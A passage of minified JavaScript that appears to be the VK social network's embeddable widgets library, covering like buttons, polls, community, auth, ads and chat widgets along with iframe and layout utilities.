options.width;if(autoWidth)params.auto_width=1;function showTooltip(force){if((!isOver&&!force)||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!='none'&&tooltipIfr.getAttribute('vkhidden')!='yes')return;hideTimeout&&clearTimeout(hideTimeout);checkTO&&clearTimeout(checkTO);var scrollTop=options.getScrollTop?options.getScrollTop():(document.body.scrollTop||document.documentElement.scrollTop||0);var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!='top'||type=='vertical'||options.tooltipPos=='bottom'){tooltipIfr.style.top=(startY+height+2)+'px';tooltipRpc.callMethod('show',!1,type+'_'+size)}else{tooltipIfr.style.top=(startY-128)+'px';tooltipRpc.callMethod('show',!0,type+'_'+size)}
VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=='full'||type=='button'?32:2)+'px',display:'block',opacity:1,filter:'none'});tooltipIfr.setAttribute('vkhidden','no');isOver=!0}
function hideTooltip(force){if((isOver&&!force)||!tooltipRpc)return;tooltipRpc.callMethod('hide');buttonRpc.callMethod('hide');hideTimeout=setTimeout(function(){tooltipIfr.style.display='none'},400)}
var widgetId=VK.Widgets._constructor('widget_like.php',objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip()}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},},!1,{safe:!0});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+'&act=a_like_tooltip',scrolling:'no',allowTransparency:!0,id:buttonIfr.id+'_tt',style:{position:'absolute',padding:0,display:'none',opacity:0.01,filter:'alpha(opacity=1)',border:'0',width:'274px',height:'130px',zIndex:5000,overflow:'hidden'}});tooltipIfr.setAttribute('vkhidden','yes');tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=!0};tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=!1;checkTO=setTimeout(function(){hideTooltip()},200)}},showTooltip:showTooltip,hideTooltip:hideTooltip,destroy:function(){buttonRpc.destroy();try{buttonIfr.src='about: blank;'}catch(e){}
buttonIfr.parentNode.removeChild(buttonIfr);if(tooltipIfr){try{tooltipIfr.src='about: blank;'}catch(e){}
tooltipIfr.parentNode.removeChild(tooltipIfr)}
tooltipRpc&&tooltipRpc.destroy()},showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+'px',width:width+'px',position:'relative',clear:'both'});VK.Util.ss(buttonIfr=i,{height:height+'px',width:width+'px',overflow:'hidden',zIndex:150});obj.onmouseover=function(){clearTimeout(checkTO);isOver=!0};obj.onmouseout=function(){clearTimeout(checkTO);isOver=!1;checkTO=setTimeout(function(){hideTooltip()},200)}});instances.push(widgetId);return widgetId};Like.destroyAll=function(){var xdm=null;while(instances[0]){xdm=VK.Widgets.RPC[instances.pop()];xdm&&xdm.methods.destroy()}}
return Like})(VK.Widgets.Like);VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error('No poll id passed');options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};if(options.preview){params.is_preview=1;delete options.preview}
if(options.share!==undefined){params.share=options.share?1:0}
return VK.Widgets._constructor('al_widget_poll.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()}},{startHeight:144,minWidth:300})};VK.Widgets.App=function(objId,app_id,options){if(!app_id)throw Error('No app id passed');if(!options)options={};var startHeight=void 0,height=void 0,minWidth=void 0,params={aid:app_id,mode:parseInt(options.mode,10)||1,};switch(params.mode){case 1:options.width=144;startHeight=251;break;case 2:options.width=options.width?Math.max(200,Math.min(10000,parseInt(options.width,10))):200;height=startHeight=193;break;case 3:options.width=options.width?Math.max(50,Math.min(10000,parseInt(options.width,10))):void 0;height=startHeight=options.height=({18:18,20:20,22:22,24:24,30:30})[parseInt(options.height,10)||30];break}
minWidth=options.width;return VK.Widgets._constructor('widget_app.php',objId,options,params,{},{startHeight:startHeight,height:height,minWidth:minWidth})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);if(!gid){throw Error('No group_id passed')}
options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:(options.mode)?options.mode:'0'},startHeight=options.mode==3?185:(options.mode==1?141:options.height|0||290),rpc;if(options.wall)params.wall=options.wall;params.color1=options.color1||'';params.color2=options.color2||'';params.color3=options.color3||'';params.class_name=options.class_name||'';if(options.no_head)params.no_head=1;if(options.no_cover)params.no_cover=1;if(options.wide){params.wide=1;if(!options.width||options.width<300){options.width=300}}
if(!options.width|0)options.width=200;var cursorBack;function mouseup(){rpc.callMethod('mouseUp');return!1}
function move(event){rpc.callMethod('mouseMove',{screenY:event.screenY});return!1}
return VK.Widgets._constructor('widget_community.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor='pointer';VK.Util.addEvent('mousemove',move);VK.Util.addEvent('mouseup',mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent('mousemove',move);VK.Util.removeEvent('mouseup',mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,startHeight:startHeight},function(o,i,r){rpc=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error('VK not initialized. Please use VK.init');if(!options.width){options.width=200}
if(options.type){type=1}else{type=0}
return VK.Widgets._constructor('widget_auth.php',objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState='loaded';VK.Auth.setSession(data.session,'connected');VK.Observer.publish('auth.loginStatus',{session:data.session,status:'connected'});VK.Observer.unsubscribe('auth.loginStatus')}
if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}
if(href.indexOf('?')==-1){href+='?'}else{href+='&'}
var vars=[];for(var i in data){if(i!='session')vars.push(i+'='+decodeURIComponent(data[i]).replace(/&/g,'%26').replace(/\#/g,'%23').replace(/\?/,'%3F'))}
window.location.href=href+vars.join('&')}}},{startHeight:134})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);if(!oid){throw Error('No owner_id passed')}
var params={oid:oid},rpc;if(options.mode){params.mode=options.mode}
if(options.soft){params.soft=options.soft}
return VK.Widgets._constructor('widget_subscribe.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22},function(o,i,r){rpc=r})};VK.Widgets.ContactUs=function(objId,options,oid){oid=parseInt(oid,10);if(!options)options={};if(!oid)throw Error('No group or user id passed');var params={oid:oid,height:({18:18,20:20,22:22,24:24,30:30})[parseInt(options.height,10)||24],text:(options.text||'').substr(0,140)},rpc;return VK.Widgets._constructor('widget_contactus.php',objId,options,params,{},{startHeight:params.height,height:params.height},function(o,i,r){rpc=r})};VK.Widgets.Playlist=function(objId,ownerId,playlistId,hash,options){var params={oid:parseInt(ownerId,10),pid:parseInt(playlistId,10),hash:hash||''},rpc;if(!options)options={};if(!params.oid)throw Error('No owner id passed');if(!params.pid)throw Error('No playlist id passed');return VK.Widgets._constructor('widget_playlist.php',objId,options,params,{showBox:function(url,props){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()}},{minWidth:200},function(o,i,r){rpc=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=(inArray(key,['hash'])?key:'ads_'+key);adsParams[keyFix]=paramsExtra[key]}
if(obj&&obj.getBoundingClientRect){obj.style.width='100%';obj.style.height='100%';var rect=obj.getBoundingClientRect();obj.style.width='';obj.style.height='';adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}
adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=(parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==='auto'&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width);adsParamsLocal.ads_ad_unit_height=(parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==='auto'&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height);if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}
if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}
delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act='ads_web';params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=!0;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=!0;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor('ads_rotate.php',objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,!0);adsAttachScript(adsScriptVersion)}
function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,!1);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}
function adsAttachScript(adsScriptVersion){if(!('vk__adsLight' in window)){window.vk__adsLight=!1;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=(VK.Api&&VK.Api.attachScript||VK.addScript);var base_domain=(options.base_domain||VK._protocol+'//vk.com');attachScriptFunc(base_domain+'/js/al/aes_light.js?'+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(!1)}}
function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}
for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==='ads_ad_unit_width'||paramName==='ads_ad_unit_height'){if(!(paramName in adsParams)){adsParamsLocal[paramName]=(parseInt(paramValue)||paramValue==='auto'&&adsParams[paramName+'_auto']||adsParamsDefault[paramName])}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}
function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==!0){try{console.log('VK: ad_unit_id = '+adsParams.ads_ad_unit_id,', errorCode = ',errorCode)}catch(e){}
adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}
function adsEvalHandler(handler){var result=!1;try{if(!handler){return!1}
var func=!1;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split('.');func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}
if(!func){if(handler.substr(0,8)==='function'){handler='return '+handler+';'}
var handlerResult=(new Function(handler))();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}
if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}
return result;function isFunction(obj){return Object.prototype.toString.call(obj)==='[object Function]'}
function isString(obj){return Object.prototype.toString.call(obj)==='[object String]'}}
function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}
if(!obj){return}
width=(width?width+'px':'');height=(height?height+'px':'');var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+'</div></body></html>';var iframeHandler=document.createElement('iframe');iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:('vkwidget-'+Math.round(Math.random()*1000000)))+'_ads_html_handler';iframeHandler.src='about:blank';iframeHandler.width='100%';iframeHandler.height='100%';iframeHandler.scrolling='no';iframeHandler.frameBorder='0';iframeHandler.allowTransparency=!0;iframeHandler.style.overflow='hidden';iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}
try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}
function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}
return-1}
function inArray(value,arr){return indexOf(arr,value)!=-1}
function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets.AllowMessagesFromCommunity=function(objId,options,groupId){groupId=parseInt(groupId,10);if(!options)options={};if(!groupId||groupId<0)throw Error('No group id passed');var params={height:({22:22,24:24,30:30})[parseInt(options.height,10)||24],key:options.key?options.key.substr(0,256):'',group_id:groupId},rpc;return VK.Widgets._constructor('widget_allow_messages_from_community.php',objId,options,params,{},{startHeight:params.height,height:params.height},function(o,i,r){rpc=r})};VK.Widgets.Article=function(id,url,options){var params={url:url};options=options||{};return VK.Widgets._constructor('widget_article.php',id,options,params,{showBox:function(url){var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},})};VK.Widgets.CommunityMessages=(function(CommunityMessages){if(CommunityMessages)return CommunityMessages;var instances={},wCur={};var BUTTONS_CONF={no_button:{width:0,height:0},blue_circle:{width:50,height:50,margin:{bottom:20}}},DEFAULT_BUTTON_TYPE='blue_circle',BUTTON_POSITIONS={left:{bottom:0,left:20},right:{bottom:0,right:20}},DEFAULT_BUTTON_POSITION='right';CommunityMessages=function(objId,gid,options){options=options||{};options.width=300;options.height=399;if(!options.base_domain){options.base_domain=options.base_domain||VK._protocol+'//vk.com'}
options.expandTimeout=parseInt(options.expandTimeout)||0;var params={gid:gid};options.expanded=parseInt(options.expanded)||0;if(!options.from_dev&&lsGet('expanded')!=null||options.expanded){options.shown=1}
if(options.shown){params.shown=1}
if(!options.welcomeScreen){params.disable_welcome_screen=1}
var buttonType=options.buttonType;if(Object.keys(BUTTONS_CONF).indexOf(buttonType)==-1){buttonType=DEFAULT_BUTTON_TYPE}
if(buttonType=='no_button'){options.disableButtonTooltip=1}
if(options.disableButtonTooltip){params.disable_tooltip=1}
if(options.tooltipButtonText){params.tooltip_text=options.tooltipButtonText}
if(options.disableNewMessagesSound){params.disable_new_messages_sound=1}
if(instances[objId]){CommunityMessages.destroy(objId)}
params.domain=document.domain;options.no_loading=1;var curBox=!1,expanded=0;var ttSize=[0,0],widgetPosition;changeWidgetPosition(options.widgetPosition);params.button_position=options.widgetPosition;var chatRpc,chatIfr;var inited=0,timers={};instances[objId]=VK.Widgets._constructor('widget_community_messages.php',objId,options,params,{onStartLoading:function(){var obj=document.getElementById(objId);obj.style.position='fixed';obj.style['z-index']=10000;updateWidgetPosition()},onReady:function(){inited=1;if(options.expandTimeout>0&&!options.shown){timers.showTimer=setTimeout(function(){expandChat({playSong:!options.disableExpandChatSound,noSaveState:1})},options.expandTimeout)}},showBox:function(url){if(curBox){try{curBox.hide();try{curBox.iframe.src='about: blank;'}catch(e){}
curBox.iframe.parentNode.removeChild(curBox.iframe)}catch(e){}}
curBox=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,url),[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});curBox.show()},setTooltipSize:function(size){ttSize=size;if(!expanded){minimize()}},expand:function(opts){opts=opts||{};expanded=1;expand();if(!opts.noSaveState){lsSet('expanded',1)}},minimize:function(){setTimeout(function(){expanded=0;minimize(objId);lsRemove('expanded')},120)},canNotWrite:function(type){options.onCanNotWrite&&options.onCanNotWrite(type)},destroy:function(){chatRpc.destroy();try{chatIfr.src='about: blank;'}catch(e){}
try{chatIfr.parentNode.removeChild(chatIfr)}catch(e){}},fatalError:function(error_code,public_id){var query={code:error_code,widget:2,public_id:public_id,};if(error_code==1903){query.referrer_domain=document.domain}
var query_str=[];for(var i in query){query_str.push(i+'='+query[i])}
CommunityMessages.destroy(objId);var box=VK.Util.Box(VK.Widgets.showBoxUrl(options.base_domain,'blank.php?'+query_str.join('&')));box.show()},setPageTitle:function(title){if(options.disableTitleChange){return}
stopTitleAnimation();wCur.oldTitle=document.title||null;wCur.title=title;wCur.changeTitleMode=0;startTitleNotify(1)},resetPageTitle:function(){stopTitleAnimation()},newMessage:function(){if(document.hasFocus&&!document.hasFocus()&&!options.disableNewMessagesSound){callRpcMethod('playNewMsgSong')}}},{},function(o,i,r){chatRpc=r;chatIfr=i;if(!options.shown){minimize()}else{expand()}});function startTitleNotify(fast){clearTimeout(wCur.titleTimer);wCur.titleTimer=setTimeout(function(){if(wCur.changeTitleMode==1){document.title=wCur.oldTitle||''}else{document.title=wCur.title}
wCur.changeTitleMode=wCur.changeTitleMode==1?0:1;startTitleNotify()},fast?0:1500)}
function stopTitleAnimation(){if(options.disableTitleChange){return}
clearTimeout(wCur.titleTimer);if(wCur.oldTitle){document.title=wCur.oldTitle}else if(wCur.oldTitle===null){document.title=''}
wCur.title=''}
function expand(){var obj=document.getElementById(objId),frame=obj.getElementsByTagName('iframe')[0];obj.style.width=frame.width='372px';obj.style.height=frame.height='399px';obj.style.margin='0px 0px 0px 0px'}
function minimize(){var obj=document.getElementById(objId),frame=obj.getElementsByTagName('iframe')[0];var btnConf=BUTTONS_CONF[buttonType];var w=btnConf.width+ttSize[0];var h=Math.max(btnConf.height,ttSize[1]);obj.style.width=w+'px';obj.style.height=h+'px';frame.style.boxShadow='none';var margin=btnConf.margin?btnConf.margin:{};obj.style.margin='0px '+(margin.right||0)+'px '+(margin.bottom||0)+'px 0px';if(frame){frame.width=w;frame.height=h}}
function changeWidgetPosition(position){widgetPosition=position;if(Object.keys(BUTTON_POSITIONS).indexOf(widgetPosition)==-1){widgetPosition=DEFAULT_BUTTON_POSITION}
updateWidgetPosition();callRpcMethod('changeButtonPosition',widgetPosition)}
function updateWidgetPosition(){var obj=document.getElementById(objId);if(!obj){return}
var props=['left','right','top','bottom'];for(var i in props){obj.style[props[i]]=''}
var conf=BUTTON_POSITIONS[widgetPosition];for(var i in conf){obj.style[i]=conf[i]+'px'}
if(!inited){return}
if(expanded){expand()}else{minimize()}}
function callRpcMethod(){chatRpc&&chatRpc.callMethod.apply(chatRpc,arguments)}
function expandChat(opts){if(!opts||Object.prototype.toString.call(opts)!=='[object Object]'){opts={}}
if(opts.welcomeScreen==undefined){opts.welcomeScreen=options.welcomeScreen}
clearTimeout(timers.showTimer);callRpcMethod('expand',opts)}
function minimizeChat(){callRpcMethod('minimize')}
function destroyChat(){stopTitleAnimation();CommunityMessages.destroy(objId)}
return{expand:expandChat,minimize:minimizeChat,destroy:destroyChat,changeButtonPosition:changeWidgetPosition,stopTitleAnimation:stopTitleAnimation,}};function lsGet(key){if(!window.localStorage){return null}
return localStorage.getItem('vk_community_widget_'+key)}
function lsSet(key,value){window.localStorage&&localStorage.setItem('vk_community_widget_'+key,value)}
function lsRemove(key){window.localStorage&&localStorage.removeItem('vk_community_widget_'+key)}
CommunityMessages.destroy=function(objId){if(!instances[objId]){return}
var xdm=VK.Widgets.RPC[instances[objId]];xdm&&xdm.methods.destroy();delete instances[objId]};CommunityMessages.expand=function(objId){console.log(instances[objId])};return CommunityMessages})(VK.Widgets.CommunityMessages);VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||(++VK.Widgets.count);if(!obj){iter=iter||0;if(iter>10){throw Error('VK.Widgets: object #'+objId+' not found.')}
setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}
options=options||{};defaults=defaults||{};funcs=funcs||{};if(options.preview){params.preview=1;delete options.preview}
var ifr,url,urlQueryString,encodedParam,rpc,iframe,i,base_domain=options.base_domain||VK._protocol+'//vk.com',width=options.width==='auto'?(obj.clientWidth||obj.offsetWidth||defaults.minWidth)|0:parseInt(options.width||0,10);width=width?(Math.max(defaults.minWidth||200,Math.min(defaults.maxWidth||10000,width))+'px'):'100%';obj.style.width=width;if(options.height){params.height=options.height;obj.style.height=options.height+'px'}else{obj.style.height=(defaults.startHeight||200)+'px'}
if(width==='100%')params.startWidth=(obj.clientWidth||obj.offsetWidth)|0;if(!params.url)params.url=options.pageUrl||location.href.replace(/#.*$/,'');url=base_domain+'/'+widgetUrl;urlQueryString='';if(!options.noDefaultParams){urlQueryString+='&app='+(VK._apiId||'0')+'&width='+encodeURIComponent(width)}
urlQueryString+='&_ver='+VK.version
if(VK._iframeAppWidget){params.iframe_app=1}
var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=='title'&&params[i].length>80)params[i]=params[i].substr(0,80)+'...';if(i=='description'&&params[i].length>160)params[i]=params[i].substr(0,160)+'...';if(typeof(params[i])=='number'){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=''}}
urlQueryString+='&'+i+'='+encodedParam}
urlQueryString+='&'+(+new Date()).toString(16);url+='?'+urlQueryString.substr(1);funcs.onStartLoading&&funcs.onStartLoading();if(!options.no_loading){VK.Widgets.loading(obj,!0)}
funcs.showLoader=function(enable){VK.Util.Loader(enable)};funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,!1);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+'px';var el=document.getElementById('vkwidget'+widgetId);if(el){el.style.height=e+'px'}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById('vkwidget'+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+'px';if(widgetElem){widgetElem.style.width=newWidth+'px'}}
if(isFinite(newHeight)){obj.style.height=newHeight+'px';if(widgetElem){widgetElem.style.height=newHeight+'px'}}
if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript('//vk.com/js/api/openapi_update.js?'+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return!0;origin=origin.toLowerCase();return(origin.match(/(\.|\/)vk\.com($|\/|\?)/))},{safe:!0});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:(width.indexOf('%')!=-1)?width:(parseInt(width)||width),height:defaults.startHeight||'100%',scrolling:'no',id:'vkwidget'+widgetId,allowTransparency:options.allowTransparency||!1,style:{overflow:'hidden'}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}
if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName('meta'),pData={},keys=['description','title','url','image','app_id'],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute('name'))||(metaName=metas[i].getAttribute('property')))){for(var j in keys){if(metaName==keys[j]||metaName=='og:'+keys[j]||metaName=='vk:'+keys[j]){pData[keys[j]]=metas[i].content}}}}
if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}
pData.title=pData.title||document.title||'';pData.description=pData.description||'';pData.image=pData.image||'';if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url='/app'+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}
var loc=location.href.replace(/#.*$/,'');if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}
VK._pData=pData}
return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,'-$1').toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}
return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=!0}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent);}
if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}
return[left,top]},Loader:function self(enable){if(!self.loader){self.loader=document.createElement('DIV');self.loader.innerHTML='<style type="text/css">\
        @-webkit-keyframes VKWidgetsLoaderKeyframes {0%{opacity: 0.2;}30%{opacity: 1;}100%{opacity: 0.2;}}\
        @keyframes VKWidgetsLoaderKeyframes {0%{opacity: 0.2;}30%{opacity: 1;}100%{opacity: 0.2;}}\
        .VKWidgetsLoader div {width: 7px;height: 7px;-webkit-border-radius: 50%;-khtml-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;background: #fff;top: 21px;position: absolute;z-index: 2;-o-transition: opacity 350ms linear; transition: opacity 350ms linear;opacity: 0.2;-webkit-animation-duration: 750ms;-o-animation-duration: 750ms;animation-duration: 750ms;-webkit-animation-name: VKWidgetsLoaderKeyframes;-o-animation-name: VKWidgetsLoaderKeyframes;animation-name: VKWidgetsLoaderKeyframes;-webkit-animation-iteration-count: infinite;-o-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-transform: translateZ(0);transform: translateZ(0);}</style><div class="VKWidgetsLoader" style="position: fixed;left: 50%;top: 50%;margin: -25px -50px;z-index: 1002;height: 50px;width: 100px;"><div style="left: 36px;-webkit-animation-delay: 0ms;-o-animation-delay: 0ms;animation-delay: 0ms;"></div><div style="left: 47px;-webkit-animation-delay: 180ms;-o-animation-delay: 180ms;animation-delay: 180ms;"></div><div style="left: 58px;-webkit-animation-delay: 360ms;-o-animation-delay: 360ms;animation-delay: 360ms;"></div><span style="display: block;background-color: #000;-webkit-border-radius: 4px;-khtml-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);position: absolute;left: 0;top: 0;bottom: 0; right: 0;z-index: 1;opacity: 0.7;"></span></div>';document.body.insertBefore(self.loader,document.body.firstChild)}
self.loader.style.display=enable?'block':'none'},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;VK.Util.Loader(!0);var is_vk=/(^|\.)(vk\.com|vkontakte\.ru)$/.test(location.hostname);var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background='transparent';iframe.style.visibility='visible';document.body.style.overflow='hidden';iframe.setAttribute('allowfullscreen',1);if(is_vk)document.body.className+=' layers_shown';VK.Util.Loader()},hide:function(){iframe.style.display='none'},tempHide:function(){iframe.style.left='-10000px';iframe.style.top='-10000px';iframe.style.width='10px';iframe.style.height='10px';if(is_vk)document.body.className=document.body.className.replace(/\b\s*?layers_shown\s*\b/,' ');document.body.style.overflow=overflowB},destroy:function(){try{iframe.src='about: blank;'}catch(e){}
